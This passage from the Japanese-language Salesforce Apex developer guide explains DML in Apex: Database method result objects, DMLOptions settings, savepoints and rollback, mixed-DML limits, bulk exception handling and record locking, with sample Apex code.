} catch(DmlException e) {
    // Process exception here
}
```

このセクションの内容:

- [Database クラスメソッドの結果オブジェクト](#)
- [返されるデータベースエラー](#)

### Database クラスメソッドの結果オブジェクト

Database クラスメソッドは、データ操作の結果を返します。これらの結果オブジェクトには、各レコードのデータ操作に関する有益な情報(操作が成功したかどうかやエラー情報など)が含まれています。操作のタイプごとに特定の結果オブジェクト種別が返されます。以下にその概要を示します。

操作	Result クラス
insert、update	<a href="#">SaveResult クラス</a>
upsert	<a href="#">UpsertResult クラス</a>
merge	<a href="#">MergeResult クラス</a>
delete	<a href="#">DeleteResult クラス</a>
undelete	<a href="#">UndeleteResult クラス</a>
convertLead	<a href="#">LeadConvertResult クラス</a>
emptyRecycleBin	<a href="#">EmptyRecycleBinResult クラス</a>

### 返されるデータベースエラー

DML ステートメントでは、処理されているいずれかのレコードの操作に失敗すると、必ず例外が返されてすべてのレコードの操作がロールバックされますが、Database クラスメソッドの場合、同様の動作を行うことも、レコード処理の一部の成功を許可することもできます。後者(部分処理)の場合、Database クラスメソッドで例外は発生しません。代わりに、失敗したレコードで発生したエラーのリストが返されます。

エラーは Database クラスメソッドの結果に含まれており、このエラーにより失敗の詳細がわかります。たとえば、挿入操作や更新操作の場合は `SaveResult` オブジェクトが返されます。返されるすべての結果と同様に、`SaveResult` には、発生したエラー(ある場合)を表す `Database.Error` オブジェクトのリストを返す `getErrors` と呼ばれるメソッドが含まれています。

## 例

この例では、`Database.insert` 操作で返されるエラーを取得する方法を示します。2つの取引先が挿入されていますが、一方には必要なName項目がなく、第2パラメータが `false: Database.insert(accts, false);` に設定されています。ここでは、部分処理オプションが設定されています。次に、`if (!sr.isSuccess())` を使用してコールが失敗していないかがチェックされ、エラーが反復処理されてエラー情報がデバッグログに書き込まれます。

```
// Create two accounts, one of which is missing a required field
Account[] accts = new List<Account>{
    new Account (Name='Account1'),
    new Account ()};
Database.SaveResult[] srList = Database.insert(accts, false);

// Iterate through each returned result
for (Database.SaveResult sr : srList) {
    if (!sr.isSuccess()) {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
```

## DMLの詳細

Data Manipulation Language の使用に関して理解しておくべき点のいくつかを次に示します。

このセクションの内容:

[DML オプションの設定](#)

[トランザクションの制御](#)

[DML 操作で同時に使用できない sObject](#)

特定の sObject (設定オブジェクトともいう) に対する DML 操作は、同じトランザクション内の他の sObject の DML と混在させることができません。この制限が存在する理由は、sObject には、組織のレコードへのユーザのアクセスに影響を与えるものがあるためです。不適切なアクセスレベル権限で操作が実行されないように、こうした種別の sObject は別のトランザクションで挿入または更新する必要があります。たとえば、1つのトランザクション内で取引先とユーザロールを更新することはできません。

[DML 操作をサポートしない sObject](#)

[一括 DML 例外処理](#)

[Apex のデータについて知っておくべきこと](#)

### DML オプションの設定

`Database.DMLOptions` オブジェクトで目的のオプションを設定することにより、挿入操作や更新操作の DML オプションを指定できます。操作の `Database.DMLOptions` を設定するには、sObject で `setOptions` メソッド

ドをコールするか、これをパラメータとして `Database.insert` および `Database.update` メソッドに渡します。

DML オプションを使用して、次のことを指定できます。

- 項目の切り捨て動作。
- 割り当てルール情報。
- 重複ルール情報。
- メールの自動送信を許可するかどうか。
- 表示ラベルのユーザロケール。
- 部分的な完了を操作で許可するかどうか。

`Database.DMLOptions` クラスには次のプロパティがあります。

- [allowFieldTruncation](#) プロパティ
- [assignmentRuleHeader](#) プロパティ
- [duplicateRuleHeader](#)
- [emailHeader](#) プロパティ
- [localeOptions](#) プロパティ
- [optAllOrNone](#) プロパティ

DMLOptions は、API バージョン 15.0 以降で保存された Apex にのみ使用できます。DMLOptions の設定は、Salesforce ユーザインターフェースからではなく、Apex DML を使用して実行されたレコード操作でのみ有効です。

#### `allowFieldTruncation` プロパティ

`allowFieldTruncation` プロパティでは、文字列の切り捨て動作を指定します。バージョン 15.0 より前の API に対して保存された Apex では、文字列に値を指定し、その値が大きすぎる場合、値は切り捨てられます。API バージョン 15.0 以降では、大きすぎる値が指定されると、操作は失敗し、エラーメッセージが返されます。`allowFieldTruncation` プロパティを使用すると、API バージョン 15.0 以降に対して保存された Apex の新しい動作ではなく、以前の動作である切り捨てを使用するように指定できます。

`allowFieldTruncation` プロパティは Boolean 値を使用します。`true` の場合、長すぎる文字列値を切り捨てます。これは API バージョン 14.0 以前の動作です。次に例を示します。

```
Database.DMLOptions dml = new Database.DMLOptions();  
  
dml.allowFieldTruncation = true;
```

#### `assignmentRuleHeader` プロパティ

`assignmentRuleHeader` プロパティは、ケース、またはリード作成時に使用する割り当てルールを指定します。

- 📌 **メモ:** `Database.DMLOptions` オブジェクトは、ケースおよびリードの割り当てルールをサポートしますが、取引先またはテリトリー管理の割り当てルールはサポートしません。

`assignmentRuleHeader` プロパティを使用すると、次のオプションを設定できます。

- `assignmentRuleID`: ケースまたはリードの割り当てルールの ID。割り当てルールは有効または無効にできます。ID は、`AssignmentRule sObject` を照会して取得することができます。 `assignmentRuleId` が指定されている場合は、`useDefaultRule` を指定しないでください。値が適切な ID 形式 (15 文字または 18 文字の Salesforce ID) でない場合、コールは失敗し、例外が返されます。
- `useDefaultRule`: ケースまたはリードにデフォルトの (有効な) 割り当てルールを使用するかどうかを示します。 `useDefaultRule` が指定されている場合は、`assignmentRuleId` を指定しないでください。

次の例では、`useDefaultRule` オプションを使用します。

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule = true;

Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```

次の例では、`assignmentRuleID` オプションを使用します。

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId = '01QD0000000EqAn';

Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```

- 📌 **メモ:** 組織に割り当てルールがない場合、API バージョン 29.0 以前では、`useDefaultRule` を `true` に設定してケースまたはリードを作成すると、作成されるケースまたはリードは定義済みのデフォルトの所有者に割り当てられます。API バージョン 30.0 以降では、ケースまたはリードは未割り当てで、デフォルトの所有者に割り当てられません。

### `duplicateRuleHeader` プロパティ

`duplicateRuleHeader` プロパティは、重複として識別されたレコードを保存できるかどうかを決定します。重複ルールは重複管理機能の一部です。

`duplicateRuleHeader` プロパティを使用すると、次のオプションを設定できます。

- `allowSave`: 重複として識別されたレコードを保存できるかどうかを示します。

次の例は、重複と識別された取引先レコードを保存する方法を示します。重複エラーを反復処理する方法についての詳細は、「[DuplicateError クラス](#)」を参照してください。

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.AllowSave = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dml);
if (sr.isSuccess()) {
    System.debug('Duplicate account has been inserted in Salesforce!');
}
```

### emailHeader プロパティ

Salesforce ユーザインターフェースを使用して、次のようなイベントが発生した場合にメールを送信するかしないかを指定できます。

- ケースまたは ToDo の新規作成
- ケースメールの取引先責任者への変換
- 新規ユーザのメール通知
- リードキューのメール通知
- パスワードのリセット

API バージョン 15.0 以降に対して保存された Apex で、Database.DMLOptions emailHeader プロパティを使用すると、Apex DML コードの実行によりイベントのいずれかが発生したときに送信されるメールに関する追加情報を指定できます。

emailHeader プロパティを使用すると、次のオプションを設定できます。

- triggerAutoResponseEmail: リード、ケースに対して自動応答ルールをトリガするか (`true`)、トリガしないか (`false`) を示します。このメールは、ケースの作成やユーザパスワードのリセットなど、さまざまなイベントによって自動的にトリガすることができます。この値が `true` に設定されている場合、ケースが作成されると、ContactID に指定された取引先責任者のメールアドレスがあれば、メールはそのアドレスに送信されます。アドレスがない場合、メールは SuppliedEmail で指定されたアドレスに送信されます。
- triggerOtherEmail: 組織外のメールをトリガするか (`true`)、トリガしないか (`false`) を示します。このメールは、ケースの取引先責任者の作成、編集、削除によって自動的にトリガされます。
- triggerUserEmail: 組織内のユーザに送信されるメールをトリガするか (`true`)、トリガしないか (`false`) を示します。このメールは、パスワードのリセット、ユーザの新規作成、ToDo の作成または変更など、さまざまなイベントによって自動的にトリガされます。

 **メモ:** Apex でコメントをケースに追加した場合、triggerUserEmail が `true` に設定されていても、組織内のユーザへのメールがトリガされません。

自動送信メールは Salesforce ユーザインターフェースのアクションでトリガできますが、emailHeader の DMLOptions 設定は Apex コードで実行された DML 操作のみで有効になります。

次の例では、triggerAutoResponseEmail オプションが指定されます。

```
Account a = new Account(name='Acme Plumbing');

insert a;

Contact c = new Contact(email='jplumber@salesforce.com', firstname='Joe', lastname='Plumber',
    accountid=a.id);

insert c;

Database.DMLOptions dlo = new Database.DMLOptions();

dlo.EmailHeader.triggerAutoResponseEmail = true;

Case ca = new Case(subject='Plumbing Problems', contactid=c.id);
```

```
database.insert(ca, dlo);
```

グループイベントによって Apex で送信されるメールには、追加の動作が含まれます。グループイベントとは、`IsGroupEvent` が `true` であるイベントです。EventAttendee オブジェクトは、グループイベントに招待されているユーザ、リード、または取引先責任者を追跡します。Apex を使用して送信されるグループイベントメールでは、次のような動作に注意してください。

- ユーザに対するグループイベントの招待状の送信は、`triggerUserEmail` オプションの影響を受けます。
- リードまたは取引先責任者に対するグループイベントの招待状の送信は、`triggerOtherEmail` オプションの影響を受けます。
- グループイベントの更新または削除時に送信されるメールも、送信対象に基づき `triggerUserEmail` や `triggerOtherEmail` オプションの影響を受けます。

### localeOptions プロパティ

localeOptions プロパティでは、Apex で返される表示ラベルの言語を指定します。値は、`de_DE` や `en_GB` など、有効なユーザロケール (言語および国) である必要があります。値は文字列で、文字数は 2 から 5 文字です。最初の 2 文字は常に、「`fr`」や「`en`」などの ISO 言語コードです。値がさらに国別に評価される場合、文字列はアンダースコア ( `_` ) に続き、「`US`」や「`UK`」などの ISO 国コードが続きます。たとえば、アメリカを示す文字列は「`en_US`」、カナダのフランス語圏を示す文字列は「`fr_CA`」です。

サポートされる言語の一覧は、Salesforce オンラインヘルプでサポート言語を参照してください。

### optAllOrNone プロパティ

optAllOrNone プロパティでは、部分的な完了を操作で許可するかどうかを指定します。optAllOrNone が `true` に設定されている場合、レコードでエラーが発生すると、すべての変更はロールバックされます。このプロパティのデフォルトが `false` である場合、レコードにエラーがない限り、正常に処理されたレコードがコミットされます。このプロパティは、Salesforce API バージョン 20.0 以降で保存された Apex で使用できます。

### トランザクションの制御

すべての要求は、Apex コードを実行するトリガ、クラスメソッド、Web サービス、Visualforce ページ、または匿名ブロックによって区切られます。要求全体が正常に完了した場合、すべての変更はデータベースに確定されます。たとえば、Visualforce ページが Apex コントローラをコールしたことにより、さらに Apex クラスがコールされたとします。すべての Apex コードの実行が完了し、Visualforce ページの実行が完了したときに、変更がデータベースに確定されます。要求が正常に完了しなかった場合は、データベースへのすべての変更はロールバックされます。

場合によっては、ビジネスルールによってレコードの処理中に作業の一部 (すでに実行された DML ステートメント) を「ロールバック」してその処理を別の指示のもとで続行できるようにする必要があります。Apex では、`savepoint` を生成できます。これは要求中のある時点を示し、その時点でのデータベースの状態を指定します。savepoint の後にある DML ステートメントを破棄して、savepoint の生成時点と同じ状況にデータベースを復元できます。

次の制限事項は、savepoint 変数の生成とデータベースのロールバックに適用されます。

- 複数の savepoint を設定し、生成した最新 savepoint ではない savepoint にロールバックすると、ロールバックされた savepoint 変数は無効になります。たとえば、最初に savepoint SP1 を生成し、次に savepoint SP2 を生成した場合、SP1 にロールバックすると、変数 SP2 は無効になります。その変数を使用しようとすると、ランタイムエラーが発生します。
- 各トリガ呼び出しが新しいトリガコンテキストであるため、savepoints への参照は、トリガ呼び出しを通過することはできません。静的変数として savepoint を宣言し、トリガコンテキスト全体で使用しようとすると、ランタイムエラーが発生します。
- 設定した各セーブポイントは、DML ステートメントのガバナ制限にカウントされます。
- ロールバック中、静的変数は戻されません。トリガの実行を再試行する場合、静的変数には最初の実行から得た値が維持されます。
- 各ロールバックは、DML ステートメントのガバナ制限にカウントされます。データベースをそれ以上の回数ロールバックしようとすると、ランタイムエラーが発生します。
- savepoint の設定後に挿入された sObject の ID は、ロールバック後にクリアされません。ロールバック後に挿入するには、sObject を作成します。ロールバック前に作成した変数を使用して sObject を挿入しようとすると、その sObject 変数には ID があるため失敗します。同じ変数を使用して sObject を更新または更新/挿入しようとした場合も、sObject はデータベース内に存在せず、更新できないため失敗します。

setSavepoint と rollback データベースメソッドの使用例を次に示します。

```
Account a = new Account(Name = 'xxx'); insert a;
System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
    AccountNumber);

// Create a savepoint while AccountNumber is null
Savepoint sp = Database.setSavepoint();

// Change the account number
a.AccountNumber = '123';
update a;
System.assertEquals('123', [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
    AccountNumber);

// Rollback to the previous null value
Database.rollback(sp);
System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
    AccountNumber);
```

## DML 操作で同時に使用できない sObject

特定の sObject (設定オブジェクトともいう) に対する DML 操作は、同じトランザクション内の他の sObject の DML と混在させることができません。この制限が存在する理由は、sObject には、組織のレコードへのユーザのアクセスに影響を与えるものがあるためです。不適切なアクセスレベル権限で操作が実行されないように、こうした種別の sObject は別のトランザクションで挿入または更新する必要があります。たとえば、1つのトランザクション内で取引先とユーザロールを更新することはできません。

同じトランザクション内で DML 操作を実行する場合、次の sObject は他の sObject と一緒に使用できません。

- FieldPermissions
- Group

他の sObject を含む 1 つのトランザクションでは、グループの挿入と更新のみを行うことができます。その他の DML 操作は使用できません。

- GroupMember



**メモ:** Salesforce API バージョン 14.0 以前を使用して保存した従来の Apex コードの場合は、同じトランザクションで他の sObject があるグループメンバーを挿入できます。

API

- ObjectPermissions
- PermissionSet
- PermissionSetAssignment
- QueueSObject
- ObjectTerritory2AssignmentRule
- ObjectTerritory2AssignmentRuleItem
- RuleTerritory2Association
- SetupEntityAccess
- Territory2
- Territory2Model
- UserTerritory2Association
- User

Salesforce API バージョン 14.0 以前を使用して保存された Apex コードの場合、他の sObject を含む 1 つのトランザクションで、ユーザの挿入を行うことができます。

Salesforce API バージョン 15.0 以降を使用して保存された Apex コードの場合、UserRoleId が null に指定されていれば、他の sObject を含む 1 つのトランザクションで、ユーザの挿入を行うことができます。

Salesforce API バージョン 14.0 以前を使用して保存された Apex コードの場合、他の sObject を含む 1 つのトランザクションで、ユーザの更新を行うことができます。

Salesforce API バージョン 15.0 以降を使用して保存された Apex コードの場合、有効な Lightning Sync 設定にユーザが含まれておらず、次の項目が更新されていなければ、他の sObject を含む 1 つのトランザクションで、ユーザの更新を行うことができます。

- UserRoleId
- IsActive
- ForecastEnabled
- IsPortalEnabled
- Username
- ProfileId

- UserRole
- UserTerritory
- Territory
- Salesforce API バージョン 17.0 以前を使用して保存された Apex コードのカスタム設定。

カスタムコントローラで Visualforce ページを使用している場合、1 つの要求またはアクション内で sObject 型とこれらの特殊な sObject を混在させることはできません。ただし、後続の要求でこれらの異なる sObject 型の DML

操作を実行できます。たとえば、[保存] ボタンで取引先を作成してから、[送信] ボタンで null 以外のロールのユーザを作成できます。

次のプロセスを使用して、1つのクラスで複数のデータ型の sObject に対して DML 操作を実行できます。

1. 1つのデータ型の sObject で DML 操作を行うメソッドを作成します。
2. 2番目の sObject データ型を操作するために `future` アノテーションを使用する 2番目のメソッドを作成します。

このプロセスは、次のセクションの例で説明します。

### 例: future メソッドを使用した混合 DML 操作の実行

この例では、future メソッドを使用して User オブジェクトに対する DML 操作を実行することで、混合 DML 操作を実行する方法を示します。

```
public class MixedDMLFuture {
    public static void useFutureMethod() {
        // First DML operation
        Account a = new Account(Name='Acme');
        insert a;

        // This next operation (insert a user with a role)
        // can't be mixed with the previous insert unless
        // it is within a future method.
        // Call future method to insert a user with a role.
        Util.insertUserWithRole(
            'mruiz@awcomputing.com', 'mruiz',
            'mruiz@awcomputing.com', 'Ruiz');
    }
}
```

```
public class Util {
    @future
    public static void insertUserWithRole(
        String uname, String al, String em, String lname) {

        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        // Create new user with a non-null user role ID
        User u = new User(alias = al, email=em,
            emailencodingkey='UTF-8', lastname=lname,
            languagelocalekey='en_US',
            localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
            timezonesidkey='America/Los_Angeles',
            username=uname);
        insert u;
    }
}
```

このセクションの内容:

### テストメソッドでの混合 DML 操作

データ操作言語 (DML) 操作を実行するコードが `System.runAs` メソッドブロックで囲まれている場合は、テストメソッドで設定の `sObject` と設定以外の `sObject` を含む混合 DML 操作の実行が許可されます。また、テストメソッドがコールする非同期ジョブで DML も実行できます。たとえば、こうした方法を使用して、ロールのあるユーザとその他の `sObject` を同じテスト内で作成できます。

### テストメソッドでの混合 DML 操作

データ操作言語 (DML) 操作を実行するコードが `System.runAs` メソッドブロックで囲まれている場合は、テストメソッドで設定の `sObject` と設定以外の `sObject` を含む混合 DML 操作の実行が許可されます。また、テストメソッドがコールする非同期ジョブで DML も実行できます。たとえば、こうした方法を使用して、ロールのあるユーザとその他の `sObject` を同じテスト内で作成できます。

設定の `sObject` は、「[DML 操作で同時に使用できない sObject](#)」にリストされています。

### 例: `System.runAs` ブロックでの混合 DML 操作

この例では、混合 DML 操作を `System.runAs` ブロックで囲み、混合 DML エラーを回避する方法を示します。`System.runAs` ブロックは、現在のユーザのコンテキストで実行されます。このブロックは、ロールを持つテストユーザとテスト取引先を作成するという混合 DML 操作を実行します。

```
@isTest
private class MixedDML {
    static testMethod void mixedDMLExample() {
        User u;
        Account a;
        User thisUser = [SELECT Id FROM User WHERE Id = :UserInfo.getUserId()];
        // Insert account as current user
        System.runAs (thisUser) {
            Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
            UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
            u = new User(alias = 'jsmith', email='jsmith@acme.com',
                emailencodingkey='UTF-8', lastname='Smith',
                languagelocalekey='en_US',
                localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
                timezonesidkey='America/Los_Angeles',
                username='jsmith@acme.com');

            insert u;
            a = new Account(name='Acme');
            insert a;
        }
    }
}
```

### テストメソッドでの `@future` を使用した混合 DML エラーの回避

単一トランザクション内の混合 DML 操作は許可されていません。同じトランザクション内で設定の `sObject` と別の `sObject` に対する DML は実行できません。ただし、非同期ジョブの一部としてある種類の DML を実行し、

別の非同期ジョブまたは元のトランザクションで他の種類を実行することは可能です。このクラスには、後続の例でクラスによってコールされる `@future` メソッドが含まれます。

```
public class InsertFutureUser {
    @future
    public static void insertUser() {
        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        User futureUser = new User(firstname = 'Future', lastname = 'User',
            alias = 'future', defaultgroupnotificationfrequency = 'N',
            digestfrequency = 'N', email = 'test@test.org',
            emailencodingkey = 'UTF-8', languagelocalekey='en_US',
            localesidkey='en_US', profileid = p.Id,
            timezonesidkey = 'America/Los_Angeles',
            username = 'futureuser@test.org',
            userpermissionsmarketinguser = false,
            userpermissionsofflineuser = false, userroleid = r.Id);
        insert(futureUser);
    }
}
```

このクラスは、前のクラスのメソッドをコールします。

```
@isTest
public class UserAndContactTest {
    public testmethod static void testUserAndContact() {
        InsertFutureUser.insertUser();
        Contact currentContact = new Contact(
            firstName = String.valueOf(System.currentTimeMillis()),
            lastName = 'Contact');
        insert(currentContact);
    }
}
```

## DML 操作をサポートしない sObject

組織には、Salesforce が提供する標準オブジェクトと、独自に作成したカスタムオブジェクトが含まれます。これらのオブジェクトは、Apex で sObject データ型のインスタンスとしてアクセスできます。これらのオブジェクトに対し、クエリや DML 操作を実行できます。ただし、一部の標準オブジェクトはクエリで取得できますが、DML 操作をサポートしていません。これには次のようなオブジェクトがあります。

- AccountTerritoryAssignmentRule
- AccountTerritoryAssignmentRuleItem
- ApexComponent
- ApexPage
- BusinessHours
- BusinessProcess
- CategoryNode
- CurrencyType
- DatedConversionRate
- NetworkMember (update のみ可能)

- ProcessInstance
- Profile
- RecordType
- SelfServiceUser
- StaticResource
- Territory2
- UserAccountTeamMember
- UserPreference
- UserTerritory
- WebLink

 **メモ:** SOAP API を使用しても、すべての標準オブジェクトとカスタムオブジェクトにアクセスできます。例外は ProcessInstance です。SOAP API で ProcessInstance の作成、更新、削除はできません。

## 一括 DML 例外処理

一括 DML コールによって発生する例外(コールの直接的な結果によって実行されるトリガ内の再帰的 DML 操作を含む)は、コールの発生元ごとに異なる処理がされます。

- Apex DML ステートメントから直接発生した一括 DML コールが原因でエラーが発生した場合、または Database DML メソッドの `allOrNone` パラメータが `true` に指定されている場合、ランタイムエンジンは「オールオアナッシング」ルールに従います。つまり、1回の操作の間、すべてのレコードを正常に更新するか、または操作全体を DML ステートメントのすぐ前の時点でロールバックする必要があります。
- デフォルト設定で SOAP API から発生した一括 DML コールが原因でエラーが発生した場合、または Database DML メソッドの `allOrNone` パラメータが `false` に指定されている場合は、ランタイムエンジンが少なくとも部分的な保存を試みます。
  1. 最初の試行で、ランタイムエンジンはすべてのレコードを処理します。入力規則や独自のインデックス違反などの問題によるエラーを生成したレコードは、除外されます。
  2. 最初の試行でエラーが生じた場合、ランタイムエンジンは、エラーを生成しなかったレコードのみを含む 2 回目の試行を行います。最初の試行でエラーを生成しなかったすべてのレコードが処理され、競合の条件などが理由でエラーを生成したレコードがあれば、それも除外されます。
  3. 2 回目の試行中に追加エラーがあった場合、ランタイムエンジンは、初回と 2 回目にエラーを生成しなかったレコードのみを含む 3 回目(最後)の試行を行います。エラーを生成したレコードがある場合、操作全体は失敗し、エラーメッセージ「Too many batch retries in the presence of Apex triggers and partial failures (Apex トリガと部分的な失敗がある場合にバッチ試行の回数が多すぎます)」が表示されます。

 **メモ:** 次の点に注意してください。

- 2 回目と 3 回目の試行中、ガバナ制限は、最初の試行前の元の状態にリセットされます。「[実行ガバナと制限](#)」(ページ 333)を参照してください。
- 保存の初回の試行で Apex トリガが実行され、一部のレコードでエラーが生じた場合に、正常なレコードのサブセットを保存するために次回以降の試行が行われるときは、レコードのこのサブセットに対して再度トリガが実行されます。

## Apex のデータについて知っておくべきこと

### Null 以外の必須項目値と Null 項目

新規レコードの挿入または既存のレコードの必須項目の更新を行う場合、すべての必須項目に `null` 以外の値を指定する必要があります。

SOAP API とは異なり、Apex では、sObject レコードの `fieldsToNull` 配列を更新せずに、項目値を `null` に変更できます。多くの SOAP プロバイダで `null` 値の処理が統一されていないため、API ではこの配列に更新する必要があります。Apex は Lightning プラットフォーム上のみで実行されるため、この回避策は不要です。

### DML は一部の sObject でサポートされていない

DML 操作は、特定の sObject ではサポートされていません。「[DML 操作をサポートしない sObject](#)」を参照してください。

### 文字列項目の切り捨てと API バージョン

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

### DML 操作を有効にする sObject プロパティ

sObject レコードを挿入、更新、削除、復元できるようにするには、sObject の対応するプロパティ (`createable`、`updateable`、`deletable`、`undeletable`) を `true` に設定する必要があります。

### ID 値

`insert` ステートメントは、すべての新規 sObject レコードの ID 値を自動的に設定します。すでに ID がある (つまり、すでに組織のデータに存在している) レコードを挿入すると、エラーが発生します。詳細は、「[Lists](#)」を参照してください。

`insert` および `update` ステートメントは、レコードの各バッチに重複 ID 値がないかどうか確認します。重複がある場合、最初の 5 つが処理されます。6 番目とその他すべての重複 ID については、これらのエントリの `SaveResult` が、次のようなエラーでマークされます。Maximum number of duplicate updates in one batch (5 allowed). Attempt to update Id more than once in this API call: `number_of_attempts`.

更新された sObject レコードの ID は `update` ステートメントで変更できませんが、関連レコード ID は変更できます。

### 一意制約のある項目

一意制約のある項目を含む一部の sObject では、重複する sObject レコードを挿入するとエラーになります。たとえば、同じ名前の複数の `CollaborationGroup` sObject を挿入すると、`CollaborationGroup` レコードには一意の名前が必要なためエラーになります。

### 自動的に設定されるシステム項目

新規レコードを挿入すると、`CreatedDate`、`CreatedById`、`SystemModstamp` などのシステム項目が自動的に更新されます。これらの値を Apex で明示的に指定することはできません。同様に、レコードを更新すると、`LastModifiedDate`、`LastModifiedById`、`SystemModstamp` などのシステム項目が自動的に更新されます。

### DML ステートメントで処理される最大レコード数

1 つの `insert`、`update`、`delete`、`undelete` メソッドには、最大 10,000 個の sObject レコードを渡すことができます。

各 `upsert` ステートメントは、レコードの挿入とレコードの更新という 2 つの操作で構成されます。これらの各操作は、`insert` と `update` のランタイム制限でそれぞれ制限されます。たとえば、10,000 を超えるレコードを更新/挿入し、すべてが更新中の場合、エラーが発生します（「[実行ガバナと制限](#)」（ページ 333）を参照してください）。

### 更新/挿入と外部キー

sObject レコードが参照項目として設定されている場合、sObject レコードを更新/挿入するために外部キーを使用できます。詳細は、『Salesforce のオブジェクトリファレンス』の「[データ型](#)」を参照してください。

### 複数のオブジェクト種別のレコードの作成

SOAP API と同様に、API バージョン 20.0 以降では、1 回の DML コールで、カスタムオブジェクトを含む複数のオブジェクト種別のレコードを Apex で作成できます。たとえば、取引先責任者と取引先を 1 回のコールで作成できます。1 回のコールで、最大 10 個の種別のオブジェクトのレコードを作成できます。

レコードは、sObject 入力配列に入力された順序で保存されます。親子リレーションのある新規レコードを入力する場合は、配列内で親レコードを子レコードよりも前にする必要があります。たとえば、取引先責任者と取引先を同じコールで作成し、取引先責任者が取引先を参照する場合は、配列内の取引先のインデックスが取引先責任者のインデックスよりも小さくなるようにします。取引先責任者は、[外部 ID] 項目を使用して取引先を参照します。

同じコールの中で、同じオブジェクト種別の別のレコードを参照するレコードは追加できません。たとえば、取引先責任者オブジェクトに、別の取引先責任者への参照である [上司] 項目があるとします。一方の取引先責任者が [上司] 項目を使用して、入力配列の別の取引先責任者を参照する場合、1 回のコールでこの両方の取引先責任者を作成することはできません。作成済みの別の取引先責任者を参照する取引先責任者を作成することは可能です。

Salesforce では、複数のオブジェクト種別のレコードが複数のチャンクに分割されます。チャンクとは入力配列のサブセットで、レコードがオブジェクト種別ごとにまとめられます。データは、チャンク単位でコミットされます。チャンク内のレコードに関連する Apex トリガは、チャンクごとに 1 回起動されます。次の一連のレコードを含む sObject 入力配列があるとします。

```
account1, account2, contact1, contact2, contact3, case1, account3, account4, contact4
```

Salesforce は、レコードを次の 5 つのチャンクに分割します。

1. account1, account2
2. contact1, contact2, contact3
3. case1
4. account3, account4
5. contact4

コールごとに最大 10 個のチャンクを処理できます。sObject 配列に含まれるチャンクが 10 個よりも多い場合、レコードを複数のコールに分けて処理する必要があります。この機能についての詳細は、『[SOAP API 開発者ガイド](#)』の「[オブジェクト種別が異なるレコードの作成](#)」を参照してください。

 **メモ:** Apex で挿入または更新した DML の操作時に入力配列がチャンクに分割される原因として、複数のオブジェクト種別が存在することと、デフォルトのチャンクサイズが 200 であることの 2 つがあります。この両方の理由によって入力配列がチャンクに分割される場合は、各チャンクが 10 の制限にカウントされます。入力配列に含まれるのが 1 つの sObject 種別のみである場合は、この制限に達することはありません。他方、入力配列に 2 つ以上の種別の sObject があり、オブジェクトが多数あるため 200

ずつチャンクに分割される場合は、この制限に達する可能性があります。たとえば、1,001の連続するリードに続いて1,001の連続する取引先責任者を含む配列がある場合、この配列は12のチャンクに分割されます。このうち2つはリードと取引先担当者という2つの種別のsObjectがあるためで、残りはデフォルトのチャンクサイズが200オブジェクトであるためです。この場合、ハイブリッド配列の制限である10に達するため、挿入または更新操作によってエラーが返されます。この回避策は、オブジェクト種別ごとにDML操作をコールすることです。

### DMLおよびナレッジのオブジェクト

ナレッジ記事(カスタムのFAQ\_\_kav記事タイプなどのKnowledgeArticleVersionタイプ)に対してDMLコードを実行する場合は、実行ユーザにナレッジユーザ機能のライセンスが必要です。このライセンスがない場合、ナレッジ記事に対するDML操作を含むクラスメソッドをコールしたときにエラーが生じます。システム管理者ではなく、ナレッジユーザ機能のライセンスもない実行ユーザがクラスのメソッドをコールすると、コールされたメソッドにナレッジ記事のDMLコードが含まれず、そのクラスの別のメソッドに含まれている場合でも、エラーが発生します。たとえば、次のクラスには2つのメソッドが含まれ、そのうちの1つのみがナレッジ記事に対してDMLを実行します。管理者でもナレッジユーザでもないユーザがdoNothingメソッドをコールすると、DML operation UPDATE not allowed on FAQ\_\_kavというエラーが表示されます。

```
public class KnowledgeAccess {

    public void doNothing() {
    }

    public void DMLOperation() {
        FAQ__kav[] articles = [SELECT Id FROM FAQ__kav WHERE PublishStatus = 'Draft' and
Language = 'en_US'];
        update articles;
    }
}
```

回避策として、次のように、DMLステートメントへの入力配列をFAQ\_\_kav記事の配列から汎用のsObject種別の配列にキャストします。

```
public void DMLOperation() {
    FAQ__kav[] articles = [SELECT id FROM FAQ__kav WHERE PublishStatus = 'Draft' and
Language = 'en_US'];
    update (sObject[]) articles;
}
```

## レコードのロック

sObjectレコードがロックされると、他のすべてのクライアントとユーザは、コードまたはSalesforceユーザインタフェースを使用して更新を行えません。レコードをロックしているクライアントは、レコードに対してロックを実行し、更新を行うことができます。ロック中は、ロックされたレコードが別のクライアントによって変更されることはありません。

このセクションの内容:

### ロックステートメント

Apex の `FOR UPDATE` では、レコードの更新中に sObject レコードをロックして、競合の条件やスレッドの安全性の問題の発生を回避できます。

### SOQL For ループのロック

### デッドロックの回避

## ロックステートメント

Apex の `FOR UPDATE` では、レコードの更新中に sObject レコードをロックして、競合の条件やスレッドの安全性の問題の発生を回避できます。

sObject レコードがロックされると、他のすべてのクライアントとユーザは、コードまたは Salesforce ユーザインターフェイスを使用して更新を行えません。レコードをロックしているクライアントは、レコードに対してロックを実行し、更新を行うことができます。ロック中は、ロックされたレコードが別のクライアントによって変更されることはありません。トランザクションが完了するとロックが解除されます。

